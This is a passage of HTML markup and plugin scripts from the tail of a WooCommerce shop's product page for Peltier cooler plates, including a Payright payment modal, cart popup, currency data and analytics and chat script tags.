                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":83.31999999999999317878973670303821563720703125,"DZD":129.990000000000009094947017729282379150390625,"AOA":916.25,"ARS":1429.5,"AMD":380.25,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.4599999999999937472239253111183643341064453125,"BBD":2,"BYN":2.890000000000000124344978758017532527446746826171875,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.840000000000003410605131648480892181396484375,"BOB":6.9199999999999999289457264239899814128875732421875,"BAM":1.689999999999999946709294817992486059665679931640625,"BWP":13.3699999999999992184029906638897955417633056640625,"BRL":5.37000000000000010658141036401502788066864013671875,"BND":1.29000000000000003552713678800500929355621337890625,"BGN":1.689999999999999946709294817992486059665679931640625,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2964.17999999999983629095368087291717529296875,"XPF":102.81000000000000227373675443232059478759765625,"KHR":4030.84999999999990905052982270717620849609375,"CAD":1.3899999999999999023003738329862244427204132080078125,"CVE":95.0100000000000051159076974727213382720947265625,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":565.1599999999999681676854379475116729736328125,"CLP":886.69000000000005456968210637569427490234375,"CNY":6.96999999999999975131004248396493494510650634765625,"COP":3690.23000000000001818989403545856475830078125,"KMF":424.5,"CDF":2284.09000000000014551915228366851806640625,"CRC":489.33999999999997498889570124447345733642578125,"HRK":6.5,"CUC":1,"CUP":25.75,"CZK":20.9200000000000017053025658242404460906982421875,"DKK":6.44000000000000039079850466805510222911834716796875,"DJF":178.289999999999992041921359486877918243408203125,"DOP":63.78999999999999914734871708787977695465087890625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.10000000000000142108547152020037174224853515625,"ERN":15,"ETB":156.229999999999989768184605054557323455810546875,"EUR":0.85999999999999998667732370449812151491641998291015625,"FKP":0.75,"FJD":2.279999999999999804600747665972448885440826416015625,"GMD":74,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.8499999999999996447286321199499070644378662109375,"GIP":0.75,"GTQ":7.67999999999999971578290569595992565155029296875,"GGP":0.75,"GNF":8765.6800000000002910383045673370361328125,"GYD":209.43999999999999772626324556767940521240234375,"HTG":131.150000000000005684341886080801486968994140625,"HNL":26.39999999999999857891452847979962825775146484375,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":332.5,"ISK":125.969999999999998863131622783839702606201171875,"INR":90.8700000000000045474735088646411895751953125,"IDR":16909.0999999999985448084771633148193359375,"IRR":42086,"IQD":1311.6199999999998908606357872486114501953125,"ILS":3.149999999999999911182158029987476766109466552734375,"JMD":158,"JPY":158.19999999999998863131622783839702606201171875,"JEP":0.75,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":511.98000000000001818989403545856475830078125,"KES":129.150000000000005684341886080801486968994140625,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21648.18999999999869032762944698333740234375,"LBP":89653.080000000001746229827404022216796875,"LSL":16.3900000000000005684341886080801486968994140625,"LRD":180.719999999999998863131622783839702606201171875,"LYD":5.44000000000000039079850466805510222911834716796875,"MOP":8.03999999999999914734871708787977695465087890625,"MKD":53.03999999999999914734871708787977695465087890625,"MGA":4652.9700000000002546585164964199066162109375,"MWK":1736.160000000000081854523159563541412353515625,"MYR":4.05999999999999960920149533194489777088165283203125,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.75,"MUR":46.2999999999999971578290569595992565155029296875,"MXN":17.629999999999999005240169935859739780426025390625,"MDL":17.019999999999999573674358543939888477325439453125,"MNT":3560,"MAD":9.2200000000000006394884621840901672840118408203125,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.3900000000000005684341886080801486968994140625,"NPR":145.340000000000003410605131648480892181396484375,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.620000000000000994759830064140260219573974609375,"NZD":1.7399999999999999911182158029987476766109466552734375,"NIO":36.840000000000003410605131648480892181396484375,"NGN":1422.69000000000005456968210637569427490234375,"KPW":900,"NOK":10.0999999999999996447286321199499070644378662109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":280.20999999999997953636921010911464691162109375,"PAB":1,"PGK":4.28000000000000024868995751603506505489349365234375,"PYG":6843.3599999999996725819073617458343505859375,"PHP":59.42999999999999971578290569595992565155029296875,"PLN":3.640000000000000124344978758017532527446746826171875,"GBP":0.75,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.38999999999999968025576890795491635799407958984375,"RUB":77.8900000000000005684341886080801486968994140625,"RWF":1459.829999999999927240423858165740966796875,"SHP":0.75,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":101.1700000000000017053025658242404460906982421875,"SCR":13.6199999999999992184029906638897955417633056640625,"SLL":20969.5,"SGD":1.29000000000000003552713678800500929355621337890625,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":571.19000000000005456968210637569427490234375,"ZAR":16.410000000000000142108547152020037174224853515625,"KRW":1473.569999999999936335370875895023345947265625,"SSP":130.259999999999990905052982270717620849609375,"LKR":310.16000000000002501110429875552654266357421875,"SDG":601.5,"SRD":38.3599999999999994315658113919198513031005859375,"SZL":16.39999999999999857891452847979962825775146484375,"SEK":9.2200000000000006394884621840901672840118408203125,"CHF":0.8000000000000000444089209850062616169452667236328125,"SYP":13002,"TJS":9.3100000000000004973799150320701301097869873046875,"TZS":2523.1199999999998908606357872486114501953125,"THB":31.32000000000000028421709430404007434844970703125,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79999999999999982236431605997495353221893310546875,"TND":2.939999999999999946709294817992486059665679931640625,"TRY":43.280000000000001136868377216160297393798828125,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3559.51999999999998181010596454143524169921875,"UAH":43.4200000000000017053025658242404460906982421875,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.6099999999999994315658113919198513031005859375,"UZS":11983.639999999999417923390865325927734375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26274.75,"XOF":565.1599999999999681676854379475116729736328125,"YER":238.469999999999998863131622783839702606201171875,"ZMW":20.10000000000000142108547152020037174224853515625,"AUD":1.5},"lastrates":"1768728984","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260119" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":16.089999999999999857891452847979962825775146484375,"items":[{"item_id":56391,"item_name":"3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W","sku":"16292","price":16.089999999999999857891452847979962825775146484375,"stocklevel":25,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Electronics","item_category2":"Arduino Compatible SCM &amp; DIY Kits","id":56391}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Thursday 29. January";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
